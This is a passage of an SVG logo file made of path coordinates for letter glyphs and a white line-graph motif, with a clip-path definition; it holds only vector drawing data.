42.8399 97.96 42.9199C98 42.9999 98.04 43.0899 98.08 43.1699C98.07 43.0299 98.07 42.8799 98.07 42.7199C98.07 42.5599 98.07 42.4099 98.07 42.2699V40.3899C98.07 40.3699 98.08 40.3499 98.09 40.3299C98.1 40.3099 98.12 40.2999 98.15 40.2899C98.18 40.2799 98.22 40.2699 98.27 40.2599C98.32 40.2499 98.38 40.2499 98.45 40.2499C98.52 40.2499 98.58 40.2499 98.63 40.2599C98.68 40.2699 98.71 40.2699 98.74 40.2899C98.77 40.2999 98.78 40.3199 98.79 40.3299C98.8 40.3499 98.81 40.3599 98.81 40.3899V43.9799H98.82ZM104.01 43.1499C104.01 43.3299 103.99 43.4899 103.96 43.6399C103.92 43.7799 103.87 43.9099 103.78 44.0099C103.7 44.1099 103.59 44.1899 103.46 44.2399C103.33 44.2899 103.16 44.3199 102.97 44.3199C102.91 44.3199 102.85 44.3199 102.79 44.3099C102.73 44.2999 102.67 44.2899 102.62 44.2699C102.57 44.2599 102.52 44.2399 102.49 44.2199C102.45 44.1999 102.43 44.1899 102.42 44.1799C102.41 44.1699 102.4 44.1499 102.39 44.1399C102.38 44.1299 102.38 44.1099 102.37 44.0799C102.36 44.0599 102.36 44.0299 102.36 43.9899C102.36 43.9599 102.36 43.9099 102.36 43.8599C102.36 43.7899 102.36 43.7299 102.36 43.6799C102.36 43.6299 102.37 43.5899 102.38 43.5699C102.39 43.5399 102.4 43.5199 102.41 43.5099C102.42 43.4999 102.44 43.4899 102.46 43.4899C102.48 43.4899 102.5 43.4999 102.52 43.5099C102.55 43.5199 102.57 43.5399 102.6 43.5499C102.63 43.5599 102.67 43.5799 102.71 43.5899C102.75 43.5999 102.8 43.6099 102.86 43.6099C102.92 43.6099 102.97 43.5999 103.01 43.5899C103.05 43.5699 103.09 43.5499 103.12 43.5099C103.15 43.4699 103.17 43.4199 103.18 43.3599C103.19 43.2999 103.2 43.2099 103.2 43.1099V40.3599C103.2 40.3399 103.21 40.3199 103.22 40.3099C103.23 40.2899 103.26 40.2799 103.29 40.2699C103.32 40.2599 103.36 40.2499 103.42 40.2499C103.47 40.2399 103.54 40.2399 103.62 40.2399C103.7 40.2399 103.76 40.2399 103.82 40.2499C103.87 40.2599 103.91 40.2599 103.95 40.2699C103.98 40.2799 104.01 40.2899 104.02 40.3099C104.03 40.3299 104.04 40.3399 104.04 40.3599V43.1499H104.01ZM108.88 42.7699C108.88 43.0099 108.84 43.2299 108.77 43.4299C108.7 43.6199 108.59 43.7899 108.45 43.9199C108.31 44.0499 108.13 44.1599 107.93 44.2299C107.72 44.2999 107.48 44.3399 107.21 44.3399C106.96 44.3399 106.73 44.3099 106.53 44.2499C106.33 44.1899 106.16 44.0899 106.02 43.9599C105.88 43.8299 105.77 43.6699 105.7 43.4799C105.63 43.2899 105.59 43.0699 105.59 42.8099V40.3799C105.59 40.3599 105.6 40.3399 105.61 40.3199C105.62 40.2999 105.64 40.2899 105.68 40.2799C105.71 40.2699 105.75 40.2599 105.81 40.2599C105.86 40.2499 105.93 40.2499 106.01 40.2499C106.09 40.2499 106.15 40.2499 106.2 40.2599C106.25 40.2699 106.29 40.2699 106.32 40.2799C106.35 40.2899 106.37 40.2999 106.39 40.3199C106.4 40.3399 106.41 40.3599 106.41 40.3799V42.7399C106.41 42.8999 106.43 43.0399 106.47 43.1499C106.51 43.2699 106.57 43.3599 106.64 43.4399C106.71 43.5199 106.8 43.5699 106.9 43.6099C107 43.6499 107.12 43.6699 107.24 43.6699C107.37 43.6699 107.48 43.6499 107.59 43.6099C107.69 43.5699 107.78 43.5099 107.85 43.4399C107.92 43.3599 107.98 43.2699 108.01 43.1599C108.05 43.0499 108.07 42.9199 108.07 42.7799V40.3699C108.07 40.3499 108.08 40.3299 108.09 40.3099C108.1 40.2899 108.12 40.2799 108.15 40.2699C108.18 40.2599 108.22 40.2499 108.28 40.2499C108.33 40.2399 108.4 40.2399 108.48 40.2399C108.56 40.2399 108.62 40.2399 108.67 40.2499C108.72 40.2599 108.76 40.2599 108.79 40.2699C108.82 40.2799 108.84 40.2899 108.85 40.3099C108.86 40.3299 108.87 40.3499 108.87 40.3699V42.7699H108.88ZM113.59 43.9599C113.61 44.0299 113.63 44.0899 113.64 44.1399C113.65 44.1799 113.64 44.2199 113.62 44.2399C113.6 44.2599 113.56 44.2699 113.5 44.2799C113.44 44.2899 113.36 44.2899 113.26 44.2899C113.15 44.2899 113.07 44.2899 113.01 44.2899C112.95 44.2899 112.91 44.2799 112.87 44.2699C112.84 44.2599 112.82 44.2499 112.81 44.2299C112.8 44.2099 112.79 44.1899 112.78 44.1699L112.52 43.3699H111L110.75 44.1499C110.74 44.1799 110.73 44.1999 110.72 44.2199C110.71 44.2399 110.68 44.2499 110.66 44.2699C110.63 44.2799 110.59 44.2899 110.53 44.2899C110.47 44.2899 110.4 44.2999 110.31 44.2999C110.21 44.2999 110.14 44.2999 110.09 44.2899C110.04 44.2799 110 44.2699 109.98 44.2499C109.96 44.2299 109.95 44.1899 109.96 44.1499C109.97 44.1099 109.98 44.0499 110.01 43.9799L111.25 40.4299C111.26 40.3999 111.28 40.3699 111.29 40.3499C111.31 40.3299 111.33 40.3099 111.37 40.2999C111.41 40.2899 111.46 40.2799 111.52 40.2799C111.58 40.2799 111.67 40.2799 111.77 40.2799C111.89 40.2799 111.99 40.2799 112.06 40.2799C112.13 40.2799 112.19 40.2899 112.23 40.2999C112.27 40.3099 112.3 40.3299 112.32 40.3499C112.34 40.3699 112.35 40.3999 112.36 40.4399L113.59 43.9599ZM111.74 41.0299L111.18 42.7299H112.31L111.74 41.0299ZM118.18 43.9799C118.18 44.0299 118.17 44.0699 118.16 44.1099C118.14 44.1499 118.12 44.1799 118.09 44.1999C118.06 44.2199 118.03 44.2399 117.99 44.2499C117.95 44.2599 117.91 44.2699 117.87 44.2699H117.52C117.45 44.2699 117.38 44.2599 117.33 44.2499C117.28 44.2399 117.23 44.2099 117.18 44.1699C117.13 44.1299 117.09 44.0799 117.05 44.0199C117.01 43.9599 116.96 43.8699 116.91 43.7699L115.91 41.8999C115.85 41.7899 115.79 41.6699 115.73 41.5399C115.67 41.4099 115.62 41.2899 115.57 41.1599H115.56C115.57 41.3099 115.57 41.4599 115.58 41.5999C115.58 41.7499 115.59 41.8999 115.59 42.0599V44.1499C115.59 44.1699 115.58 44.1899 115.57 44.2099C115.56 44.2299 115.54 44.2399 115.51 44.2499C115.48 44.2599 115.44 44.2699 115.4 44.2799C115.35 44.2899 115.29 44.2899 115.22 44.2899C115.15 44.2899 115.09 44.2899 115.04 44.2799C114.99 44.2699 114.96 44.2699 114.93 44.2499C114.9 44.2399 114.88 44.2199 114.87 44.2099C114.86 44.1899 114.85 44.1699 114.85 44.1499V40.5599C114.85 40.4599 114.88 40.3899 114.94 40.3399C115 40.2899 115.07 40.2699 115.15 40.2699H115.59C115.67 40.2699 115.74 40.2799 115.79 40.2899C115.84 40.2999 115.89 40.3299 115.93 40.3599C115.97 40.3899 116.01 40.4299 116.05 40.4899C116.09 40.5399 116.13 40.6099 116.16 40.6899L116.94 42.1499C116.99 42.2399 117.03 42.3299 117.07 42.4099C117.11 42.4999 117.16 42.5799 117.2 42.6699C117.24 42.7599 117.28 42.8399 117.32 42.9199C117.36 42.9999 117.4 43.0899 117.44 43.1699C117.43 43.0299 117.43 42.8799 117.43 42.7199C117.43 42.5599 117.43 42.4099 117.43 42.2699V40.3899C117.43 40.3699 117.44 40.3499 117.45 40.3299C117.46 40.3099 117.48 40.2999 117.51 40.2899C117.54 40.2799 117.58 40.2699 117.63 40.2599C117.68 40.2499 117.74 40.2499 117.81 40.2499C117.88 40.2499 117.94 40.2499 117.99 40.2599C118.04 40.2699 118.07 40.2699 118.1 40.2899C118.13 40.2999 118.14 40.3199 118.15 40.3299C118.16 40.3499 118.17 40.3599 118.17 40.3899V43.9799H118.18ZM124.53 43.0599C124.53 43.2699 124.49 43.4499 124.41 43.6099C124.33 43.7699 124.22 43.8999 124.09 44.0099C123.95 44.1199 123.8 44.1999 123.62 44.2499C123.44 44.2999 123.25 44.3299 123.04 44.3299C122.9 44.3299 122.77 44.3199 122.65 44.2999C122.53 44.2799 122.43 44.2499 122.33 44.2199C122.24 44.1899 122.16 44.1499 122.1 44.1199C122.04 44.0799 121.99 44.0499 121.97 44.0299C121.94 43.9999 121.92 43.9599 121.91 43.9099C121.9 43.8599 121.89 43.7899 121.89 43.6899C121.89 43.6299 121.89 43.5699 121.9 43.5299C121.9 43.4899 121.91 43.4499 121.92 43.4199C121.93 43.3899 121.94 43.3699 121.96 43.3599C121.98 43.3499 121.99 43.3399 122.02 43.3399C122.05 43.3399 122.09 43.3599 122.14 43.3899C122.19 43.4199 122.26 43.4599 122.34 43.4999C122.42 43.5399 122.52 43.5799 122.64 43.6099C122.75 43.6399 122.89 43.6599 123.04 43.6599C123.14 43.6599 123.23 43.6499 123.31 43.6299C123.39 43.6099 123.46 43.5699 123.51 43.5299C123.57 43.4899 123.61 43.4299 123.64 43.3699C123.67 43.3099 123.68 43.2399 123.68 43.1599C123.68 43.0699 123.66 42.9899 123.61 42.9299C123.56 42.8599 123.5 42.8099 123.41 42.7599C123.33 42.7099 123.24 42.6599 123.14 42.6199C123.04 42.5799 122.93 42.5299 122.83 42.4799C122.72 42.4299 122.62 42.3699 122.52 42.3099C122.42 42.2499 122.33 42.1699 122.25 42.0899C122.17 41.9999 122.1 41.8999 122.05 41.7799C122 41.6599 121.98 41.5199 121.98 41.3499C121.98 41.1599 122.02 40.9899 122.09 40.8499C122.16 40.7099 122.26 40.5899 122.38 40.4899C122.5 40.3899 122.64 40.3199 122.81 40.2799C122.97 40.2299 123.15 40.2099 123.33 40.2099C123.42 40.2099 123.52 40.2199 123.62 40.2299C123.72 40.2399 123.8 40.2599 123.89 40.2899C123.97 40.3199 124.05 40.3399 124.11 40.3699C124.17 40.3999 124.22 40.4299 124.24 40.4499C124.26 40.4699 124.27 40.4899 124.28 40.4999C124.29 40.5099 124.29 40.5299 124.3 40.5599C124.31 40.5799 124.31 40.6099 124.31 40.6499C124.31 40.6899 124.31 40.7299 124.31 40.7799C124.31 40.8399 124.31 40.8899 124.31 40.9299C124.31 40.9699 124.3 40.9999 124.29 41.0299C124.28 41.0599 124.27 41.0799 124.26 41.0899C124.25 41.0999 124.23 41.1099 124.2 41.1099C124.18 41.1099 124.14 41.0999 124.09 41.0699C124.04 41.0399 123.98 41.0099 123.91 40.9799C123.84 40.9499 123.75 40.9199 123.66 40.8899C123.56 40.8599 123.46 40.8499 123.35 40.8499C123.26 40.8499 123.18 40.8599 123.12 40.8799C123.05 40.8999 123 40.9299 122.95 40.9699C122.91 41.0099 122.87 41.0499 122.85 41.1099C122.83 41.1599 122.82 41.2199 122.82 41.2799C122.82 41.3699 122.84 41.4499 122.89 41.5099C122.94 41.5799 123 41.6299 123.09 41.6799C123.17 41.7299 123.27 41.7799 123.37 41.8199C123.47 41.8599 123.58 41.9099 123.69 41.9599C123.8 42.0099 123.9 42.0699 124.01 42.1299C124.11 42.1899 124.21 42.2699 124.29 42.3599C124.37 42.4499 124.44 42.5499 124.49 42.6699C124.51 42.7599 124.53 42.8999 124.53 43.0599ZM126.73 43.8199C126.73 44.0099 126.7 44.1399 126.63 44.2099C126.56 44.2799 126.44 44.3099 126.27 44.3099C126.1 44.3099 125.97 44.2799 125.91 44.2099C125.84 44.1399 125.81 44.0199 125.81 43.8399C125.81 43.6499 125.84 43.5199 125.91 43.4499C125.98 43.3799 126.1 43.3499 126.28 43.3499C126.45 43.3499 126.57 43.3799 126.64 43.4499C126.7 43.5099 126.73 43.6299 126.73 43.8199ZM131.62 43.9599C131.64 44.0299 131.66 44.0899 131.67 44.1399C131.68 44.1799 131.67 44.2199 131.65 44.2399C131.63 44.2599 131.59 44.2699 131.53 44.2799C131.47 44.2899 131.39 44.2899 131.29 44.2899C131.18 44.2899 131.1 44.2899 131.04 44.2899C130.98 44.2899 130.94 44.2799 130.9 44.2699C130.87 44.2599 130.85 44.2499 130.84 44.2299C130.83 44.2099 130.82 44.1899 130.81 44.1699L130.55 43.3699H129.03L128.78 44.1499C128.77 44.1799 128.76 44.1999 128.75 44.2199C128.74 44.2399 128.71 44.2499 128.69 44.2699C128.66 44.2799 128.62 44.2899 128.56 44.2899C128.5 44.2899 128.43 44.2999 128.34 44.2999C128.24 44.2999 128.17 44.2999 128.12 44.2899C128.07 44.2799 128.03 44.2699 128.01 44.2499C127.99 44.2299 127.98 44.1899 127.99 44.1499C128 44.1099 128.01 44.0499 128.04 43.9799L129.28 40.4299C129.29 40.3999 129.31 40.3699 129.32 40.3499C129.34 40.3299 129.36 40.3099 129.4 40.2999C129.44 40.2899 129.49 40.2799 129.55 40.2799C129.61 40.2799 129.7 40.2799 129.81 40.2799C129.93 40.2799 130.03 40.2799 130.1 40.2799C130.17 40.2799 130.23 40.2899 130.27 40.2999C130.31 40.3099 130.34 40.3299 130.36 40.3499C130.38 40.3699 130.39 40.3999 130.4 40.4399L131.62 43.9599ZM129.77 41.0299L129.21 42.7299H130.34L129.77 41.0299ZM133.81 43.8199C133.81 44.0099 133.78 44.1399 133.71 44.2099C133.64 44.2799 133.52 44.3099 133.35 44.3099C133.18 44.3099 133.05 44.2799 132.99 44.2099C132.92 44.1399 132.89 44.0199 132.89 43.8399C132.89 43.6499 132.92 43.5199 132.99 43.4499C133.06 43.3799 133.18 43.3499 133.36 43.3499C133.53 43.3499 133.65 43.3799 133.72 43.4499C133.78 43.5099 133.81 43.6299 133.81 43.8199Z" fill="#04132A"/>
<path d="M1.51001 34.48C2.06001 34.13 2.60001 33.77 3.15001 33.39C2.62001 33.77 2.06001 34.14 1.51001 34.48ZM3.16001 33.4C6.81001 30.9 10.5 27.86 14.13 25.33C14.19 25.3 14.25 25.28 14.32 25.28C14.34 25.27 14.43 25.3 14.45 25.3C14.69 25.37 14.88 25.53 15.08 25.67C15.87 26.33 16.57 27.22 17.23 28.01C18.1 29.05 18.87 29.95 20.04 30.67C20.39 30.86 20.68 30.98 21.06 31.08C21.5 31.18 21.85 31.2 22.31 31.15C22.79 31.08 23.13 30.95 23.55 30.71C23.95 30.47 24.24 30.22 24.56 29.88C29.13 25.15 34.3 20.85 39.05 16.21L39.1 16.16C39.18 16.18 39.34 16.22 39.49 16.28C40.52 16.75 41.55 17.63 42.42 18.35C43.59 19.34 44.71 20.35 45.97 21.21C46.63 21.65 47.19 21.98 47.95 22.22C48.4 22.35 48.76 22.41 49.23 22.39C49.79 22.35 50.21 22.23 50.69 21.94C52.68 20.53 54.43 18.92 55.99 17.04C56.47 16.44 64.03 6.10003 64.53 6.27003C64.3 5.24003 61.47 9.14003 61.22 9.44003C60.73 10.01 55.66 15.74 58.4 12.15C57.18 13.72 55.83 15.26 54.39 16.61C52.41 18.3 54.9 15.46 55.21 15.15C56.86 13.57 53.16 17 53.14 17.02C51.82 18.23 51.1 19.16 49.46 19.91C49.35 19.94 49.27 19.94 49.16 19.92C49.14 19.92 49.02 19.88 48.99 19.87C48.92 19.84 48.83 19.8 48.76 19.77C48.34 19.53 47.98 19.25 47.6 18.95C47.02 18.45 43.17 15.26 46.25 17.5C48.68 19.23 44.9 16.17 44.57 15.87C43.39 14.83 42.28 13.83 40.91 13.04C40.15 12.65 39.53 12.44 38.67 12.43C38.34 12.44 38.07 12.48 37.75 12.56C37.61 12.6 37.49 12.64 37.36 12.7C36.89 12.9 36.56 13.14 36.19 13.49C36.21 13.47 36.21 13.47 36.25 13.42C31.49 17.41 25.8 22.77 21.92 27.57C21.87 27.64 21.8 27.71 21.76 27.77C21.74 27.8 21.79 27.79 21.79 27.8C21.81 27.8 21.84 27.82 21.8 27.83C21.74 27.84 21.65 27.8 21.59 27.78C20.85 27.47 20 26.6 19.42 26.04C19.2 25.83 18.99 25.62 18.77 25.42C18.04 24.74 17.38 24.14 16.53 23.62C15.96 23.28 15.48 23.07 14.81 22.99C14.47 22.96 14.2 22.98 13.86 23.06C13.52 23.16 13.27 23.28 12.97 23.48L12.9 23.53C11.66 24.74 10.37 25.92 9.03001 27.01C7.34001 28.39 9.72001 26.65 10.02 26.44C8.40001 27.85 6.68001 29.32 4.96001 30.6C3.50001 31.67 6.92001 29.43 7.15001 29.28C6.09001 30.12 3.68001 31.99 2.95001 32.96C2.59001 33.65 3.62001 33.05 3.83001 32.93C3.61001 33.08 3.39001 33.24 3.16001 33.4ZM14.15 25.31L14.23 25.25C14.23 25.26 14.19 25.28 14.15 25.31ZM58.39 12.15C58.49 12.02 58.6 11.87 58.73 11.71C58.61 11.86 58.5 12.01 58.39 12.15Z" fill="white"/>
<path d="M35.89 14.37C36.1 14.16 36.31 13.95 36.52 13.74C36.82 13.41 37.11 13.18 37.49 12.97C37.89 12.77 38.22 12.67 38.67 12.62C39.51 12.55 40.13 12.71 40.9 13.03C42.36 13.69 43.52 14.64 44.74 15.66C45.81 16.56 46.88 17.55 48.03 18.34C48.31 18.53 48.66 18.76 48.99 18.87C49.65 18.41 50.31 17.91 50.95 17.38C50.11 18.26 49.4 18.97 49.05 19.27C49.06 19.27 49.14 19.27 49.13 19.3C49.09 19.34 48.96 19.32 48.91 19.32C48.49 19.26 48.07 19.02 47.7 18.82C46.46 18.12 45.3 17.2 44.16 16.35C43.1 15.57 42.17 14.92 41.01 14.29C40.84 14.19 40.66 14.1 40.48 14.02C39.9 13.75 39.41 13.57 38.77 13.53C38.43 13.52 38.17 13.56 37.85 13.65C37.48 13.76 37.2 13.9 36.87 14.11C36.88 14.1 36.88 14.1 36.9 14.08C36.63 14.18 36.19 14.36 35.89 14.37ZM49.08 18.89C49.12 18.9 49.16 18.9 49.12 18.89C49.11 18.89 49.09 18.89 49.08 18.89ZM50.95 17.37C52.86 15.79 54.66 13.94 56.15 12.09C57.66 10.12 53.62 14.58 50.95 17.37Z" fill="white"/>
<path d="M40.64 13.13C40.7 13.16 40.76 13.18 40.83 13.21C42.2 13.86 43.42 14.89 44.57 15.86C45.59 16.73 46.78 17.81 47.94 18.48C48.04 18.54 48.18 18.62 48.29 18.67C49.73 19.32 48.29 18.86 47.83 18.64C46.58 18.03 45.39 17.04 44.34 16.14C44.33 16.13 44.32 16.12 44.31 16.11C43.11 15.08 42.01 14.24 40.81 13.26C40.75 13.22 40.69 13.17 40.64 13.13Z" fill="white"/>
<path d="M38.0699 14.45C38.1099 14.42 38.1599 14.39 38.1999 14.36C38.1599 14.39 38.1199 14.42 38.0699 14.45ZM38.2099 14.37L38.2199 14.36C38.3099 14.31 38.3899 14.27 38.4799 14.24C38.3999 14.27 38.3099 14.31 38.2199 14.36L38.2099 14.37ZM38.4899 14.23C38.5899 14.19 38.6999 14.17 38.8199 14.14C38.6999 14.16 38.5899 14.19 38.4899 14.23ZM38.8199 14.14H38.8299C39.0699 14.11 39.2899 14.11 39.5099 14.14C39.2899 14.11 39.0699 14.1 38.8299 14.14H38.8199ZM39.5099 14.14C39.7799 14.18 40.0399 14.26 40.3199 14.37C41.0699 14.68 41.7399 15.07 42.3799 15.52C41.7299 15.07 41.0499 14.67 40.3199 14.37C40.0399 14.27 39.7799 14.18 39.5099 14.14ZM42.3799 15.52C42.8599 15.85 43.3299 16.22 43.7999 16.59C43.3399 16.22 42.8699 15.85 42.3799 15.52ZM43.7999 16.58L43.8799 16.64C45.4799 17.92 46.1499 18.45 43.8799 16.64L43.7999 16.58Z" fill="white"/>
<path d="M37.24 15.73C37.45 15.5 37.66 15.26 37.86 15.02C37.87 15.01 37.9 14.98 37.88 15C38.03 14.81 38.14 14.69 38.34 14.56C38.51 14.45 38.66 14.39 38.86 14.35C39.36 14.26 39.79 14.36 40.26 14.52C41.59 14.99 42.75 15.84 43.87 16.67C45.03 17.53 46.18 18.46 47.42 19.2C47.84 19.45 48.27 19.69 48.75 19.79C48.88 19.82 49.01 19.84 49.15 19.81C49.19 19.81 49.32 19.75 49.33 19.71C51.5 18.01 53.6 15.9 55.31 13.74C56.59 12.04 50.44 18.69 49.28 19.63C49.24 19.68 49.21 19.7 49.14 19.72C49.02 19.75 48.89 19.74 48.77 19.71C48.29 19.62 47.86 19.39 47.45 19.14C46.2 18.42 45.04 17.49 43.89 16.63C42.76 15.79 41.61 14.94 40.29 14.42C39.79 14.24 39.37 14.13 38.84 14.18C38.61 14.21 38.45 14.26 38.24 14.37C38.02 14.5 37.87 14.62 37.69 14.81L37.68 14.82C37.42 15.08 37.15 15.33 36.88 15.57C33.01 19.04 35.12 17.44 37.24 15.73Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_1_933">
<rect width="138.07" height="47.11" fill="white"/>
</clipPath>
</defs>
</svg>
